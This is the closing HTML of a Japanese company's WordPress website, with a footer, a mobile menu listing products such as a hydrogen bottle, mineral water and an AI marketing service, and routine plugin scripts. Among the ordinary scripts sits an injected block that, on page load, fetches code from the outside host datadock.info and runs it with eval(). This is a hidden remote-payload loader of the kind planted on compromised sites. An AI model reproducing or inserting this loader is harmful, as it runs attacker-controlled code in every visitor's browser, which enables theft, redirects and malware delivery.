			<p>Copyright &copy; 株式会社パワーサポート All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://lightning.nagoya/ja/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://power-sprt.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%8a%e3%83%93-1" class="vk-menu-acc menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="http://power-sprt.com/">TOPページ</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://power-sprt.com/live/">光触媒LIVE事業</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-143"><a href="#">取扱い商材</a>
<ul class="sub-menu">
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://power-sprt.com/suiso/">ドクター水素ボトル</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://power-sprt.com/mughen/">ミネラルウォーター　無限水</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://power-sprt.com/lifesoup/">ライフスープ</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://power-sprt.com/ochi/">お茶関連</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://power-sprt.com/794-2/">メール送信システム</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://power-sprt.com/sukimani/">スキマバイト「LINEスキマニ」</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://power-sprt.com/totto/">トットパーフェクトフィルター</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a href="https://power-sprt.com/imachika-ai/">imachika AIマーケティング</a></li>
</ul>
</li>
<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a href="#">国際サポート</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://power-sprt.com/yu/">企業誘致</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://power-sprt.com/%e6%b5%b7%e5%a4%96%e3%82%b5%e3%83%9d%e3%83%bc%e3%83%88/">海外サポート</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a target="_blank" href="http://www.hawtrade.com/?tnm=power">中国タオバオ・天猫購入代行</a></li>
</ul>
</li>
<li id="menu-item-2486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2486"><a target="_blank" href="https://search.rakuten.co.jp/search/mall/?image.x=50&#038;su=power-sprt&#038;image.y=19&#038;sv=6&#038;e=1&#038;f=A&#038;sn=%E3%83%91%E3%83%AF%E3%83%BC%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88%E6%A5%BD%E5%A4%A9%E5%B8%82%E5%A0%B4%E5%BA%97%E3%80%80%E2%80%BB%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%83%91%E3%83%AF%E3%83%BC%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88&#038;vc=1&#038;sid=393733">パワーサポート楽天市場店</a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3008"><a href="https://power-sprt.imachika.com/store/67c823be23679c33348e4cfa">いまチカサブサイト</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="https://power-sprt.com/staff/">人材事業</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://power-sprt.com/company/">会社案内</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://power-sprt.com/otoiawase/">お問い合わせ</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div class="gtranslate_wrapper" id="gt-wrapper-83339331"></div><script type="text/javascript" src="https://power-sprt.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://power-sprt.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://power-sprt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/power-sprt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://power-sprt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-sprt.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=14.23.4" id="lightning-js-js"></script>
<script type="text/javascript" id="gt_widget_script_83339331-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83339331'] = {"default_language":"ja","languages":["ar","zh-CN","nl","en","fr","de","it","ja","pt","ru","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-83339331","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_83339331-js-before
/* ]]> */
</script><script src="https://power-sprt.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/11/23/11-2%EF%BC%98%E3%80%80%E5%84%AA%E3%81%97%E3%81%95%E6%89%8B%E4%BD%9C%E3%82%8A%E5%B7%A5%E6%88%BF-%E3%83%A6%E3%82%A2%E3%83%BC%E3%82%BA%E6%A7%98%E3%81%AB%E3%81%A6%E6%AF%9B%E7%B4%B0%E8%A1%80%E7%AE%A1/" data-gt-orig-domain="power-sprt.com" data-gt-widget-id="83339331" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://power-sprt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://power-sprt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
